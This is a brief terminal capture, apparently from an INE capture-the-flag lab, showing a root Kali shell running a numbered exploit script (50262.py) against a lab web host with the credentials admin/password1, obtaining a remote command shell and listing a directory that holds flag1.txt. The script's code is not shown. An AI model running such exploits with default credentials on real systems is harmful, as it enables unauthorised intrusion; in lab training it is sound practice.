 ┌──(root㉿INE)-[~]
└─# python3 50262.py http://target1.ine.local/ admin password1
Logged in
$ ls /
bin
boot
dev
etc
flag1.txt
home
lib
lib32
lib64
libx32
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var